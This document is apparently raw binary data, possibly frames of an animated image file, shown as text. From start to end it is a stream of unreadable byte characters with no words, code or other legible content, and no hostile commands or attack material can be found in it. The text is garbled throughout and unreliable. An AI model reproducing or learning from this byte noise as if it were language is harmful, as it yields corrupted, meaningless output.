��Q�����I�(�<Hc�������mW;J\�`����A�f:��L��U��C��� �.<&���և��{Jם��O� _|�A@��"*�y�a���Vd#�����'@�-.�i��z������� $ �}������U>�'�u�x�iu�w����_�t*��PJwҧ]cu��i�V�~��j!G(�,�׳4@ ��~�X��|v�#$���R��1��[�giޗ}݆ �)((�B(@/ZA�a��=f�����7� P�����c7M�wmڇ�iWiݗD��4Abn�aV��T�]~����hd�MV�9����5 ՗H}.��� ݷe��}�n�Vp`� �M��a$3BA W�~��Q	C����� j�4��KD�0{m7rP�uT2��0����뷅хw	�Q:�8+� ���0�/@�b�?І��.��XӉ��w��c�g(�X6���I8bZO���#<p@�S	�P	D� H�	�@��I�x��a�'t�@��wtB�D,ev3E\��:��c �ef]()1�]�U�mXs��Ћ}�V�b�U�����J�(t!w[,����E�OP7U����d1�?0��:�hO�+ �5�5�H�l
���/ -
?Ўp(	K�DI�o%)��FG��'��."36�(�a�<7('
�QI �z�4AIl8�0	�	�}���(N	��h��xgWY����H$!�;]��rS�$�1P9ݣn[` XP�4�@�r9�D�j���	��`���>|�gЄ�V�m��Ra�b<��q!1g���T ��	+�v�U@�s@�@�D�i(/����?�-�e^�Y��P��BQ�f��!#�?��y'`˰ `1 \� q�	K��)�Di��ȑ��K_`(�XP&{!im�҉�$5p�`C�A��P%�X��a�` ���x@ �i	q99 ��٢s� ��K`��h�2*��!�� �w;LcaLb�!�s�����0���X`�`3&PFM��	���Ϲ��٥���t����t�Dۙq;��
�A-1aq�5�p7p��=` �	�<os?�5��HC	,�����*J�)�>��8o���!)��8��b�uj�_�����p`)0�V�
�p�DI�qɨ�ʢ_�U@��Hs�O騠��
*��©�1 ��w�p�q�J��	)#�'`�����\�����i��*�ia�GhZmo�H]���uW��	�
��6c�?��� �ʥaj	͉�*��I��������S^��A���

2�!G���t���Ժa��bd"񐴚�s0	�٢٫��*�
��0H%�V�����p���\a�(WB/���	�������P!��	�U��Z�t��)�: �\����4��PFlE�A�
��8�S��Qw�jP e��X06D1Sp�O4�t0	�0	�z�\k����Y���x:���'.�f\�$��R��Ch�$F����3jK��������K��hȑ�
H��?Hsq!���F.��z+`_�eqp��nE`�a)�t���,�[�2�2�eZ�7��1�_�P/�~)�hz4�z�]�'���s<B�wO��n�bi'w��pI��0&2$���2��
�7ڵ���-�	�Y��iEM��*2���^�%��=< "�����z.�P�Q�$#A �J�$��@����K0�-��ڙ�Bu8���W?.h?���PL����(��0.,���aI��������K�:�è��D���s�"�*H�>C�	�âWq�f�"k�a��s5A��;t�?�0\<���7:�E3?�Tp���7@B�
l5汋	B�tǛLW�aZ���3<9%�y�A0�*r�6��=��5��SpK�����Ʌt�	���!�B�l��Y��h΋u	�r#
 ��a%�aZ� :@h8ʽ���DKyĔ��G/�VtE�H��Gy�E��#Ōb͠�(���	��P2K.��:�*`���\�����<��aA�[S�O��/��zz�EN�ʟ�2^
- �"+%�a"�j�����J-��
��T��z��
�G�l���EW��'��W�, B��#���K��f�P�)��	�� }�=<����)�(~d�LLP>��R-� m^�������Rō�t	Q�jL�E���T�L�J=�e�6I��օ�={^pT`Rs%%س(׳a�
d�5c8�օ�Ԇ͔S�ړ}=���"+��
�pD`�͓ ���P{�jS�ۀ��3\�����Ad������6�e`j �G`R�ҭI'�O�t_J�-Z�v\R����߹��M�1'��Mhus.���=�wq[��K1�~���S7/v��	�����4�p���.�U�jO�� ��N"^�&�t�C:'��+����0.��4.�'[�8.�y��<��d��@~�7��;�F~�H�E��L��L��C^� !� � ,    d [  � 	|��J�&&Tx�  [J,��E�:<�qJ�1Fʔ1�G�ɑ��`���]�0��(JrBIb��1~���3
�14ذ�ATN'F�x�	��+<��!L,�Ya�%K)h?8ji� �c�t1�æG�1l��#l%<��0
�	ӈL2���a�;��qr�L�'n\��U��W�U�6-��~���ep��G��M�	�#�yڈ]�����B}��1�.:\$ã���-XP6J����&��L�xpH��
��N��GL��5 ��4c�� T��r0��A@\`�0��ZI�) AZ&h?m��_9}�MF�@ QW�i��C�!~Rr]T��D""�tA���ݏۉ�B�06�`EL>Q�W:1a��?�vB\yL��lpXc�d�},��bVQ�$�d�<���E�栃��I	�MgaONVP��M��R��`�a0�C[��@A�XfC%d���E���)'�u~P��i*!"���GM��=���g9�d u1�	t�	�AB��{c�^#F]h1�X3�P�"$��
��#"��d�ꫯ21��@[y�7׈�-��c
�l�V�A�O�k�N[Ş��:�w���E2��b+�op�(W���ZL��B[|Y_�;f�r ā�U`CK*	��!�����z[��@ߘF�+��Qx�TnI<��L3�
�A�]n�d[�ǟ���P���A��^uPZ-Z��3�j->�t!x��ѿ���{_-���o�l�A��,،��[U G
&EC���0�*�� �|�z�j��v!��Q���^JL�kQ;�	m`�A+[�l���cJ�a!]��mE�	�%P�?�*��բ�
�_�z�|j�[��un]�����+�x�,���L����4,�Y7�	q��~�z���x=kYk�aBҊf�F��XU˚L��1-&EXp���#��XD'��	�s��P�����"�X��|��Nd%���� ѻı�>n��
��V�jp��i�����j������\�����0
�;�w��­Lw�N�\0�G� �RB���T7��Tu�q��V��n�t�����Â0�PA*���`�2f���P��Qf�^pCАVJ�%6�؃0H�2a&�
�"�$���5(��Ab`� �P=�h�.���CƠ�!�[�B�%�U*`�`eZ �- �b����~&:\ .ԙ��L&�Amk8��@�I�JH U�0�7�x	��c�}���o*���R�z�Q @;�L!���K�<A `�ghp�:���D`
rV�pa ()���-�XY���`W��,g/^!�_����H �Nr��B���B(+pQ,��8	�ԓ\�ic�ɸ#��	*P= ����������U�UR���0�!��iI�"��F�S�{� p�HG@�2Yg�i�
NUT�E�Q/��ЭjSt	Ōf�ԅG ˘���8��U�f�C�$��ق6��04�A��*>ыQ��x�R�����%�x��`���=��_�����3���O0ē���E�EIKZ�B�U:=�'����0!���?g$�2�s����F�<|�4��5�|�>�;+[��	` ��X)48�/n�RD��n˾�(4BP�.3YplN����X��s 똾U̖�xֳ��˕��@��9	��1�G��`OPl��*<HE��[
 ��?�1��X�7��8���~ďZ��1P���,M��OFЭ}�Lˠ~ ���>׭�݈��6�CZh[Z���NLj>K���u��o��A���p߅unU����-\����@�t��p���!Ϗ��@�l�Q���
���1�s����\k�@ ��6���� �������-�AХF��!.d�-h��B
9������o[�ڕ��tZ�`G��� �O a��Y�i��naT�q�V��� [��ߕޯ��.��O����)(%L��>�bZ�C#� �>�Hb�35�sl�O\�͹V@�F>ua`+�W�t*�y�WJAЛ\f��a6��Y�Gdx�;�h�/�'�
'�q�������m��0�v����������^6��0xK���>�zx 2�$�ɳ�e+L{��̠3����ygsn���3�c���§�@�/>�,N�ya��3����@�'������5q�= ³u�@��}qk�=\!vx�g��q�`��BԀ���8�	����;��Q_��^����)�>�
L
/�_g����w�x6p!�H
H��� �w�wfumƧ^�~��sp If�1X�W����) y�X6jSz l
6Ȁ���{��_J�j�Rz�Ckrz@w'z"pF'(@GTFS�u����p�x@ ZPv
��6x
9�9��{�xv��x'�mx3"�W �6�[�g[��]��\@ 	�c� 9�/�/�	7�
l�9P�������7��Vx�_Eg	(��13x^)�r'��6�4UP	� ���{�Ps
}�	����6(�5 
� x׃�x��o����rܱ'# "�%xu�g�����"��}��
�X	�g����	V����	H��G�X�>�u�|�%b.�'�"��r@nɇ�FU\�0��~�7H�Hu�V����8��בl�e�6 �Ӂr�rE`�#B
<�6lS�^ge�� ��	��}	~?��/ b �`���32�y�xÌ_�-C'��Q0(�(I��x����p U09	� �c9��b�H
ki�P��w��h�� �h��R�:L����ܨ������r�)�99�j�z��KP����I�?`�ӣ-��~��&Ԕ��bz�@U�P`+��$?q��B<�	nQ:y�fI	� �fI����0�t`�_I��y-���@��������$�(3�6�$IU���0
�0�! ����eɘ��@�@��h�2p0��5��	=&�r9`Cb@{�R"}�`�p�������٠蘕��z���j���Z�W���˥TtRJ�Z0�ט |�Ap[�� �� PZ�)�BP�������KЛh�j`��h���B�"��Bw'g�s�����*J�$�W��^e �	�Z�50_��� ���	��Y��țęX��NzK��R�	/�8�`�C� ��� 6a@ Cj�:��� ��`�Z�?�A
�5
��I�K���T�ʩ(�bN�+�b�� w���	�'�%ॸH���ʨ���-@�=J��:�t���q�K�E�!z�)$v�1��Lq���W�(
��z�;z����	q��������ƚU&��L%�w�R�3;�tk�v�q7p	���5Zp��٣=j�A�I�����)��:�@@5��~�b%Ve '��8 < w+�{:�j X�Z��?��5�k�Hp�j���\�ɖ�J	d)��=�
��)����6�O�`)�xXp�~Z P8�Q$����ʖb��h� �b��fj��P� l0C+5�y��z#�7��=S)\ ^��S�.�0+���G� ����aK���&�;ۨE��s�������	3�&��#B �q��kwU��aP�1 �A(0����	��YIg�骮��l0���OI�O��K=��Q ��t)��:��Y w���ɻ�*@�Ix�S�,��Sp������Q��S�{�7���[1�y��$�� ��/x��uѵ4�����t �c�>�b k��?09#{K4�+-�(@y��d��N�X����6E5QZF��;�䫾\IT����:PF�;!��J[19s� 3�L+lt-캙���6	��7lZ��E,�j�Lc<�eF\�?	-�	l�4�f(��t@I��s�Sٓ��h7Ph�{�0�t4<\+/��XI:��z��:��\�h��F���&0��b@��=z|=�%�a�Ӂ�~��j18�gJT,L���o�Fb��o���|��ɍ�_�B*)��E$�,Fd�ȄL�@ӼZ002��b�_�����+�aA�����E:�E/�ԁ�R<�4""����- л�ּ�6��������.L2#1]���b͐I�[�Ώ�\���E�`��+,���0o��WZd$-�3�#3�Ư';}ut���a�T`$:��T0�C�-���.�\�},:�Ӎ�Ӵ��_�E/���G�V�1|��(ٚh�!��0��0M�,MC@N k�q2���$V��Ώ�.W����HW���{tW�.�3�2ˏ�E\��;-�`f�տA�(�^���1Pȏ`�/��Hz��Z��==�Q���$�mw��m>e`��jmr��	�` �	'x�IY}=Z�רm]u!��m�]pƣ�b|����bp����j�qP�������=�IR��}���ߟ}9{p+��� ��m��� j��
�b� �1e��d��W�H�-�.��Q������$��j��%�������..�.X�x/^�5�U+�G`�*��<����2�@N�h�D�� !� � ,    d [  � 	l���^8�����2�"�+Y����C�=OxT�@��$L�tYQ��3bJq���+��4����a�İ���G�$ybCɖ*t��ՋR���M�d:�@�<��`�c��0�ȕk��
?;�t�g��J`��iʖ�f�lѰ�╋��&|,92V���<���er���D[ ~ZƕR���:G���([�0�B�C6��(mР�T��!?�L��ւA\��J�ɓ0/��{!5K�oW����� ���}R�	��n04�Q�HG�6Qb���Ar�d�q�U%���1�v!6�d�K��%� ���]�e#�AC��Q�E����b�HD�5C	�!���Q�J~�pS]�E�KE49��]`�Z���g�8�H<%G~0` c����W\D<�x��UEP�9�Q#��B(�A�B(I"M6��z��^��fAn6��%���_oDv�U�\BYLe�up��4��R3���!�RH�N"�!��fxS�w�"z�!�`�:���j�@ѧt���:��؂��ZyX���@�E��R�2@�!�L��+��ו�*ߖ6��E��6��VF-��٩`�hW�	*������k�"�rF!����y蝷Wp��^�8��A�f���r�&� �?��ŵ��p 5R�`
E����{H��
�4�P��'�:i�zf����@-q�y
j�m�20eWl�Qgf%A�Cq@yY�"�\�������C|� �mTA��:Y &d��,Cb�˙I[��3GW�B7#�CQ��%�L�M(�I3=�Qԧ�S>x���m���u,M�G(���O[�9������a��G��4�$0T��n���;�Q ��r�����Uf��B��Ǽ�fN�]hz��0��� \Ð����QAm����xKS`�P;��E�Q��'�i�1ÁY�d�9RdCZ�L
0%�`(&X�*��:syHq-Xܣ����.�A_��2�A䩀�!��7��Fsb��0�ř�J�ۡIv�0]d�!Hxq������u����*d �dUj�� =�e6z�	��<�9rfm�0�D 9|E/�(��l/W��B&��T��`� � 1�S�N:@HeU�_������L�sI�#��LnR���d�^7��L)N��G@��:D3/��$���r�Q�؜��^b�~�,ʀ�Nҝ���+�A�c:�IY�a���D/�IP4��
z�X��4KZre+c��6���(��-T'
 �v��V���(�9R (�u��U&d���L����-��zC`B,'�=o>~�����E��,U ��TA�B��&�W�}��%�<��H2.�Y�)���в��E���E^�G^�V� �|���ԡ�����IQ�ɢr"@�Z)}d��z�:��A��	�G�0 � l�W�n��;��*��D�����>��BJ�t �S��J�Y����� B �T�o�Y��dB��gi��ܫr�%J�jy��$2���8+ݠ�e9�r�d��K^t!ͼ���Zs�a~���E`o�Z(&�Ր� $�K�落CqQ$��@����(	�bw�d��J�'5�%�}*g��=��}�ڑ	��V�*(F/6K\B�`i�x���^�Z��..yw<I���t�Y��_*�/	;"�,w�4ռ���@��#���Ři;��GpV�<�{��ب����K�ㄊ�^J���HD��DT�y�ە%�Rs]�u:�lwfdF��Y�CK�Y)ln�9S,�C�pP 	�ЂN�`���Am���av2gB!�ih�}B��9�T��e����O��@�qI���&5��w��{��9s�Iȇ��LJ�\�r1u��o�B�P�L^�ּ�����!h!�Ӊ��qfY��q;X�O�Y�\{�M8	�U.s�����p3�bA�W7_����X���lP���'wRcjl��7&��� �~�&�yY�p8/��d]��Y�ٛ�>���,�8�aHA�'�`~b��S���M�AX��fY�l ���\�q��bQ\�`��@4�f�]�t�I�I �V0��K7�M�@�?G� U�Ջ�w��</U3*��ߛ�$GN��9P��wܕ�����xW�����.���r�CĄ{]�a2���z2�u�	fO{$@����'un�gޮ�u9���;������� ���;K��F`g5�!H���`{
x�����+ �M?��~w,/��ݪ�c�O[ �>�uh
�υVA?��
8�؇}9 	 ~��IDw	w�n�y�z�5s��8D��WxQ�t  	/� �P�5�b�	/���`����	���>TZ�y�w�E���mP�+\,6b��i�h`�|4�<UP5� ���� 	$�j }�]��� ��0�`p9~�~p~�Ճ]�.��L�a%p k�dEJ����z�Q�
�P	���T�xF�������G%G~�g(�熛�~��Qac7�+��������Q(��yRX9�xK�T�J���G����o�r�����p��gi�({2a 6��3BJ�|� 	��� ��ys��s�j�/�D��H���
����@Z��(��e]tG8[��H�9��|���x���x9���؂ �	b�G��t�j��l0��\V�rA��P�k�!�T�|@"dЌ�Q<�j{0U�_���p�	�^�����:)�?`{����t�Āi���xq�.�tn }�ŁP	b��q����P��@	����   ��А��g
:�?y�ByY��!�.�"z�"_���c?o�hqd���\���ٍ<)�Đh�}h����#��7y�$��t9X���. �8�U̸��hVOe Wي�h�_9�K� j��	���lY�>��9��Ӌg��ŨOI2w �"O`J��4Y` ���x��隆��8���;I�?���g�U����: �4姙㇞�Rpƹ�"�@)IH8` �� ���(��ٚc8	� �lI�-��`[I���Z ��pM���֞p�!R�n��KQ:��8%�� �4�P��9	�.�H@�s)꠮( ���+��v�vT���(�;ƒ����	��)Pč�I���)��d��T��;*� �<%y׀D�5�'P�!�h)�>M� ��	�c�t�����������/А�w��H���Y>�v��4�(	��IQ1w�R5�#k�1��	)���q��*�����Db�}������)�).�((g�M�O,�+T�(�BM��
��	�`�F�szA�Z�,@�:y�׺������)�
��!���٨=+�Lߦ�����"�FD��vJ	��	w�Q�8��:�D�x�gi�\�TDb0��Z�)��'~�1�[���}C%@бQ0��X0
��(��`�8�>�*�x�{�T�a��-�}[i	B0����c>�t�\+p��iT������{pe�	�)��e�ӧt�K�A+�j���\�(Z9���:�K8�j7E;w�XQC;@�-d�S�a�5w��Y����R§�����;�4���l��� 3���C|2�I�.W��;ޓg�F�� �4�ѯfp�d�30;a���ꍺ+^���b����r;8���vۼi��N�Aߒ>�ѩt�a� 'P `H�aP��H���A�)�
�/`8y��C��
(�Kw��.Q�Q��ߢ�GM!��u F��mz�,��:@���G�G�}4���ڐ_й��uk�81�{K�D�[�� ��� 5#��A����h{�D�}cy�һ'+���+��c>"�ԫD~[������&6t���8�Ai�Gb̾�D>�Uﱰ�C|�Qs>�ȷ�Ʃ`AI�X��d�ũܥ$u`@7@#3#0�ԋ�8��G����Ý�JT��Mt;���#2#0�L۱��b\9�ɏ"�B���6��%$b4�z�Ri[���|�b�Q��||��G��D�2�|۱}�Xl�J�A$A�3ŧ�M�b�p~��Z���ʦ���Ȯ
S* ��00���ņ��y�>�0��C�ˏ ���lM�T$�l)hQ����f�L�iT��9EL��:��A�}�����L����A$Y��D����#!�����!:ga���)x0>�����,�4@(сq��}� �FYb�%��}2�R�<��&���1�a0�=�aR=��@��5=�*��O����2"a&Q{-���h�Jh����|��
4�q��n�F௒�D�}P�5��$�4p#u��c��f<`=  @D<�J��h����S����ջM�mq;�/�V`�m56m�����=����&��0����MA��	I�]�ttڦ��Vcb�}u�
���Z��-�H��]xXp��EB���i��͝�~����HĂd
�>��$q�3�1@����fE��P��&~��M�z"��.�����2�4^�MN`�:N�< A��;>��7N�H��rMI��.׬'�N>�t�g��!�T��P�ز�`~a�w �f�dn�bn�[�� !� � ,    d b  � Oh� �`HWj҄0��M44�JD�O,���0`:<QB<x��cǊ2>Ȝi���2+v��3L��|,@���8C��X��)Ŧ6yx��Ʃ�d4�f�B2ux�y9f��G��\af�L�E.\x	dP�P��-�>P,�I�!Ǝ�7Bj��B�#6��
����,tB����8ɆxI�C�p͘1��� l�~��0I�G������-6$��8���V�h�`V�p�<� �rA_Q���A
-����*`� Q�B�
4؃�������x��XA�qI��TTI�Pt���	i��wer�wRH� R��YQ��l4UG{��7T��Ac	�E���`q��T�]��Ƒ3LX!"�y'�xP~`�$�1�c���y�����Cl�-e�o�@�@7�(՛:.�#B�QW]xd9��|.�\�(�MS�!bF�x�PC$A���C<͘E'P��v�bN��Aw��?�E]@�p�����Z�x����RD!�R��$d��B���l)1��i���O1�#��Q�&D�T�HVXQ��`�!P)�
  宱"b(	M;"
���_?��mgr�k�PT��q���<�G^z�-�~���nA%+�BAa"��C@4��O���Bi�DlR��Ź|�q<� 	�:Q�`�ŀ�<�G�@�[�"
�Ť��� �&"�h�v���kG���d[ �#��`��=�`ph �I�� _|#X���1���J�M����ZX]$k�EaDFp�o������������N�0����I&E�Ŵ*����>��n��n�OE��8��A�#�fc��h|GLt�N;e�x�59��* ��.!��z_�@��?����ӻkU�����ߍ4_����N�hT_Sh/Yy��^/�'�=�(hA����K/x�
t@Ad�������*��}�BN�4��7�l7��E��4L�����Wذ���B��/(ʊB�����`�:� X�ĺ$�B��׾&��Y��
B�p�,�/]
���w��	��^��C���@p�Al@��������-1QU��A�,+&T��Ό#����"�M���X $�#����&Wꂱ`P�R�RL��C��G\����B��C6�wŁJp`�H�2�� ��F��Q���[���4��8��`(eG��5�Cp���(>�e�C�	�2^�rP0�$5�KH�b���B^��^hc�	��(�`)�	SV��>`�
,@���=xe��*�	Np��I9�Qd�	�M:�z��@/�YO��ij�'�U�(pAqXOl��#~A~�C�ݭI+7s����0`a!�L*�G=M��ԓB�P
��\� �s����2�X>��*H�E�_0�˲P���F]R7�Q�*���ꔰ�I�ʪ�c��r��Z�B�HCJ��l[Ј	b 	hj	�(����곾�$J9%�VClԎ\R{O6���fS�����7�ߺ��6M���p��ѸpG.��Г��2�dC~�PL6����֡���&zZN��U��Td�0F�q �e�����K�)�pMK\AL�Cu��}g��(�U$R���(S%\N�Y8B/��ZQHV� ��^�vV⁊#��_�*5���dwD25�j�����ܠ&�i���%^=��]١c� E��[��7P�o$�vצ�u��j����X1km�~
@�ZIiv8&�ME�^+�V���;�[%#u����jf_���A�_	f\+HN V!&@!P�(@�I۵4��V]���&��o�V5�,'-�I7��Mv\� gH��e]�2Go���Y{�x5B��������B�͛������Y��t%�9� ��u��uj� S�s�J��@�*���]�����Լn�ծ'M�r7�Py��� ٌ6�8�"�L�8˳���i���w�5�R��2��7�u�%��L7�J��DBY#��V����m(�"o8 D��D *`�|t\^��6�6�M����#�h�C��D��-��k���\Z��� ���Nz��[�v�βl�5�?��L��[��F°Q��5 {�}noLj|�   d;�p���I~צ��H�S���P�ɍ-6��A�Hp #"@N8~�ߡ��]��|跪�y���Y���5�k�mnh��P����8 �H<%(�	NԻԸO2��=���s�v�=�ypW�](������I����p't H��C�}_�"�����{|���!϶��Ie|���� �Y&!M)�m�E�2<�	��kR
��}�
����
��c�(��	mgf�W|i65�@��I�=�Q�Z�'$����@K�c@%/���}�g{a�FaF�v=hW��~�!���C�Vf�b�GndP `:	� P � $P�"2�����ޗx��c�6mEG+�Gt�~�rx$?�M���O���Mu pPUP	�� ��	0%t�/`�b���_H���gd�+�G+FpHw h&(N�s�Y`Qs@�K�
5 5��� XX>�-�/ j� ���4�s y�{]65?Xrt(��� #����!\��Q@s��U0s�j uA�؋ ��'��x{�c���PBo�da/P ��H�"�(LXz �@����/��pAɋl�}��A�;\�ht�E+>�X�B/$c`��h"(i�ׄzP	�� �㸋3ȋJt���p��(�h��8m6\ّ�Ro�2X#6��H��1*������蒚���px2�b���`�H�l �d	������ys	�uf<Hj���dI�%�Af�]_�y�9 �U9{2�x�@������������`�>Yo?��&\v�7�TB!�Jc ���d��4��
Z�UЍ�7��0�sИ��}��٘�7�?p����y+��:��q�W��t@ζ�r�k|�]n�.h ���鍃i	�9�M1	H�
���6���7�����`�$��v��� /��E}<pVI�0%�
���c�y��H�P1	1���}�g����lP� �s�Pj��^�u|{E(�:#��&7{ �=` ������)��zK�h����5H�:���g�X����9%�<>�-P��բ�� =�<1��ȝ����9�?��=j���9�@g�S�L��.�25r����f��)��6y�S���(��Y�t��?��_���أ�X�9�I�#��z�o����X��7Y2 �0E(f` )@ yzGp�8�xЧ�yx���9��ؕ��/0������g�s=����.��Z�5!�5uq�/̚�{p	Қ�"aZ@;\ �A�a���	�ؐ�4�옓�ʘ���Gv���P�L�p ڵ�ZX0
�0
/�)�W��3���k�H`��ʓ�A������F����v�qI�������~� ��	PQ � 1r�ډ�I�S#6�Db���
�x�<y�jmp���W?�:9%;\ ��S{Pu) C� @��	)p�g""9@���\��<I�AT@�[��B��otrk.G{�|b��y��~��j� �)`=�F�x��Ԛ?�A������	c�D�h��ʓl���䂱���p!���DQ�/��Xqe� �kG x_��ۚ(0T��K�x��\�TАD�?��zoJڱ�i(e�L4>����p�� �K��G�������@����ݪ��C/ �����gh�1��s����[5ua۳=B�(-�%��-q/�e$QP����뭑ٿd� �b��>�  ,�5��K!��'(0;,���Q��)A4P��xXЧ	�Es�p/��A�CAt�ItAKT�/E2h��;�y�$L�u��,�=_#�Qn����SSê�������bK�I�D9�J$�- ? �pk(!���;p�P,>��c�J֬�!P>q;<�/@��ڪ��@AMa�_�K��@I^�{2�Wb�HB2%�:L�=>�=_%�*�����w��r�P��Ų=M��C��|�<�b�
4T��$@ 8M�ãL�\˧�C��@��
?q�a�F�_�b�U�����<���J�\t��ʧ�:@D�G��	T`"*�G45K�ʚ�%i^�@�D�3�bD #�*�����dL��l�5E�:p�y���b����CP}���,��v� G�0�^���\��
�}DC�ФS������0 � �d|4
���-�/��co��.]]P�M�GDӯ�==J��m�&��o45^�ѱA�R�4M�&��)��c2&�$���e�)B�@���+�����)�	D��)��QԚPDR�rm=[<PGS��a���4&�\[=�ڠ���K�
��Hۨ XDD���,x=` Ma���nx��C5PM�0�]�V�Ē8p:�8��CE�}T�vF�`��:5u-�.�dL��f�]A��N�ؚ�d�ѯ�p���]����CŲm&�f&1R�@�����
���dz�0��=��^���Q9$�K.��E��Q驧�d0��	�	L�RX0�2>�2�	�03>� ��� /C5�� f� Z�d�'�15\� =��N�=n�Ssݦ	x`�6��6. *@�x��
`�=�	  [��6N㏐�  � \��*`�m&M�AS��|��Z��3>&����y��=�0@��� .0 	��@�#��j>�3v�w���PQ� ;�B;��	���3N
P`�  ��.�.�V0Up�0@�P�2~��lN�����N;U�S�������g�^��l�vT��p~m'	�P ⳪S��T05�>�`���m' �.k�>�  �~�	p$�v��0fv��75�>�N�0�.�U�� 	Z���?�PA~�t �P�����U����שּׂd=#�q���J&
�`�3� ���(�-�2��Bj��4~4Q���?L�40NO�A� ���4>�p.�m7�r2�4���H-�l/�n/�PAo��, �{�u��%_�+�0��p_� 8�MQ�*=5b��2��5 -����`�b/�4N������0������m��,��0>/��}5��ho�3���������h_	q�T��K � ��?�3>������RhO�Cu.����@�C����U �jP����������ϟ�@ǟ����?�K���荻?�h�OhO� �.�`���
����ۚ�@�������P���������������0�K�L����a�������Sc���sP	��� P	� �`͟
�
�P	f�ȟ��P	:0��-��X	�0�:������
�`�/��
��������@
��o	����z0㬐j���0�`	b��ϊ2n��n��
��
� .�
Z�
�@��
�`��hƓ�/�����`�������b )4��`������� z9����`���/� ��@Ა�������������`�3.�����@
 �0	�@
� b0�V@
����0	� ���  � F/�b �@
H`/@	� 4��V������h��h�b05��
b 㔐 �@	�0�^0	��
3���0	��
�o����o�V@	� V 㔐��/����������
� )�����>/��	� �`�2��3������	3��
SÀk��} � @	� ��V�� � b��N^�?�p����z�� !� � ,    d [  � � 2q��%*4���D���D���0N:t�P�	ɒ �0��LB0|0�̅.���%>P�B���%�@��Ć�"4�DՈ!F�x����4���c�L`(q�",/�� �f�97��sđ�a����o76����X*UQ	#[��c���/jlã�)��Љ���<���*�.̈(Ƅ那v�(G��>��H������B�qC��/W����-ar���/E`={v�H���V�p��p�6h�?��4��Ƨ&��af̗��X	o<�6�$Bv�@��rQx�I��@D�OXA�H��60!�	�E�C|4�Xqb1�W�]���U��f�HuT��a��$)B���x3�0�ly��<�@R�4��DL��}@�E[0E2V�d"�#f��Dw��C>���B�F!�b�X�� v��f�Rkٰ%I<T<�P�&�	�D���ZPO|�#��ƔS�Z�\E,��X-"�.����b"��DR����n��qH�)mB��qX��AD��_���=�謁bh��ի��iAP��DC<��6dj�o� ��9�U��g��6J�gD�X�4XaEp�9h tE���R�{�v�,J�
'Ӗ�������1FDY��)�c*g5�Hա%J�A �s|����,�i�@��(W�al>���lQX�inX�۬��k���p�PU�4�u��S����C�-��qǢԲ��^b����3`%�lb�0�l�f0*�0K��%7m�
�J�NĠY�]"=��K�
�]�c�����N)/i���	hg���<�d�c[Տk�QFF�n�jA1Ev, ��2)J��C(��{��kk�+�%s�.(c�SY�Ѓ�� #'k=�Q�r���;rA�~���}@j
AOX.�i
}�Y��6�1��B�� �j^� #�Sհa�y��b�x�K����
B�W�����`=L��
t`�(�`�$���p2�0[#X~�G�ln��C�`������L�8􂈢X@k�8��-���Р}(�[�(..La�]`�
T�9f�ŉJ@�lNU	���7��iR��J��^�]t��P@<*��>q �!i�$M\ ��E?�a���_�4�F�f���6 ��|�I؜ e
G�Cx�^Z�P��ա{���H0�'�
:�EfUR`M8Ay�@hް280 +#�F8�����+<�Gܝ/]IM؊ҁ:���� ���L$�_`AwB�=��	ȤL����	�Y�,� G ��\��t��v��%+��� &��$R��P��� K���JZO{f!	53Td8#�]uZ^��lJV�����`5E ���p�ڑV`B��mC(J|��!� (���i�z�ЪAK����za0�MQV����$k�"5�rvAܡ%ˢ .�A	��"�4� �3�VE~����0)6*re�kVp|�ffÃDw��L�R���~]����Q�`[^��X��h�-�-p
P֏a�|��z�3��wB�`�\��2��d�Z�~D�mFD���*�D~��p;�x�" �^��鍰��$�E�O�0*)4�Z�J��/���Zú�5�Tm��%h@
6m�M	�]�7V��${�%�
<�6�ܚ! ���H�����6sr��xu3T�$�
0�MO`G���lߔ�啬�
\��x��{��k�	`��!u���c�[\��l�B�,z�{\���/��X@-�,�H���H��]�x�S�N�'`!�@��Q d⧈����V�.�2��u��@�M�X���Ȋk�g?��ղL��F��M|�<Ԏe|�����mv��S�Q�+q���p�h5F�>B${���$�A��F�?�� , 4��+�i��{�M���(Ei�q�M���h���E5�G�0�%�P}+���F��k24d3���W�,go׹��q�{�s����Ϙ�'�Ɖ]������1~��`p�M~�L$7x���5�/Iqa�]��`��g zؓ}i���7[I>>����*F��o���/��eP$�M���x��=�u.�9���<�W��7 �{��o;ѿ�ÝD���{�ɝ>ֹò3H��Bp #|A	�������
ExB�}�+fK���kR�_$�Mx��j�.�5�V����)�c��}�=6 ʨ=��v�kj2�*6�q>>����8�4ܢh�I��)�ˀޡ���@�V\_�v^�o�t�Vk��$�A9ق~�G-n"Q@�'p�@l
ȁ����	�� 66!��h��{��}�Ap�]@<L�L�yG`p �:wpN "p>�/�F���	��^!�P�h�pߗt�r �^>E3�U4�~�g|e�8��>�T�$,����oH�HH}���c�{饂�ׂvvPC�҅T�U�`b�ie�7�S���60P>�b`����`}0�lP2�l�&�E � �����}���FB���<@4��^T|c�yd��QP7!�0	 �5 	�D��X�H��vhaܴc�(y�X��=�=6�i4����~�D�8UP	5P		 �T� ����z F؏D���Q���j�q2֍�N$%
Ub��R�v~��b�~�	/PU 5��x���z�@	�X���V� ��� �Rf�t�����vsAWW�hT��4�E��Ui�NP�@��a	0@}�@}�����	/ /`��l0h;�e3)�9����`�.$�\��<@O-�,�xb188C@������UH}�I	5 ����b��"�vX�
)a� ����m�b�T��X'����y0t@�N�P�������Ɂ������K��UZSa�7����vzk� �<���R^���/Ab�O�������(��������ਜ਼:��>�G�f�����)K��_ueZ��4xb����2SpP/������w��Y�G����	�j P�8�.$��&��AU�E�)QI�TuX�E��'` �P J������i����Z�Hh�����oI
:�j)��(7(&�=6 u@���IOX`
��C�� Ț���)1��G؉D�b�tࠐIf�R�	��h]�Zt5F�Q�X��ds�` X �XQ��s �.z���Z	�]��K� ��S��w���cR�7W)�q�3d�.���	 |�҅��)������b�/����И�H$B�8e���J��2{��8�vw�إwa� �
��Mp��@Z`�,��?`�������ف�h?`���ҫ����U7UAZ�b�$D����<�1����-�jК����p�K8�S	U?@������J{�#K�DW[z )x)#	Q�<g����JK�){���X��ʭS��I}~�{��+�D�k�Jb��$|���/%uR�	�� )�[�"��K0�������i�	
�ZډJ���i��o$���&K��s�u�ѮE�&���$��2�M���(��&U������xЪ1���0��ɰ�����>��(�>1H?��'���X�5Q zZr``\$�(�����P����������F�9*��2I��b�C9� ZVTE���$aw%�)�X�/���5�C���������0˘\���
